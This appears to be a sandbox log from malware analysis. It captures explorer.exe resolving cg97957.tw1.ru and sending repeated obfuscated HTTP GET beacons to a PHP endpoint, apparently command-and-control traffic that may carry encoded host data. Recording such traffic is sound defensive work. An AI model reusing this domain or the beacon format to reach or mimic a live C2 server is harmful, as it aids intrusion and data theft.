 08/23/25 01:14:08 PM [          Diverter] explorer.exe (14124) requested UDP 192.168.100.90:53
08/23/25 01:14:08 PM [        DNS Server] Received A request for domain 'cg97957.tw1.ru' from explorer.exe (14124)
08/23/25 01:14:08 PM [          Diverter] explorer.exe (14124) requested TCP 192.0.2.123:80
08/23/25 01:14:08 PM [    HTTPListener80]   GET /525a795c.php?xNQM0xT8UmUabbbXM9G=hoeJK&75c7521188666598949fd2a0996245d8=4
ccd3779c14fa91506812bf489701746&59604cac230f153b298d19f84ca6f848=gY3I2YiBTNyQ2YlRTM2YWN1IDZ1QjY0IDM3IWMlFjMmJDM3ETYkhjN&xN
QM0xT8UmUabbbXM9G=hoeJK HTTP/1.1
08/23/25 01:14:08 PM [    HTTPListener80]   Accept: */*
08/23/25 01:14:08 PM [    HTTPListener80]   Content-Type: application/json
08/23/25 01:14:08 PM [    HTTPListener80]   User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/96.0.4664.45 Safari/537.36 Edg/96.0.1054.29
08/23/25 01:14:08 PM [    HTTPListener80]   Host: cg97957.tw1.ru
08/23/25 01:14:08 PM [    HTTPListener80]   Connection: Keep-Alive
08/23/25 01:14:08 PM [    HTTPListener80]
08/23/25 01:14:08 PM [    HTTPListener80]
08/23/25 01:14:08 PM [    HTTPListener80]   GET /525a795c.php?xNQM0xT8UmUabbbXM9G=hoeJK&75c7521188666598949fd2a0996245d8=4
ccd3779c14fa91506812bf489701746&59604cac230f153b298d19f84ca6f848=gY3I2YiBTNyQ2YlRTM2YWN1IDZ1QjY0IDM3IWMlFjMmJDM3ETYkhjN&xN
QM0xT8UmUabbbXM9G=hoeJK HTTP/1.1
08/23/25 01:14:08 PM [    HTTPListener80]   Accept: */*
08/23/25 01:14:08 PM [    HTTPListener80]   Content-Type: application/json
08/23/25 01:14:08 PM [    HTTPListener80]   User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/96.0.4664.45 Safari/537.36 Edg/96.0.1054.29
08/23/25 01:14:08 PM [    HTTPListener80]   Host: cg97957.tw1.ru
08/23/25 01:14:08 PM [    HTTPListener80]   Connection: Keep-Alive
08/23/25 01:14:08 PM [    HTTPListener80]
08/23/25 01:14:08 PM [    HTTPListener80]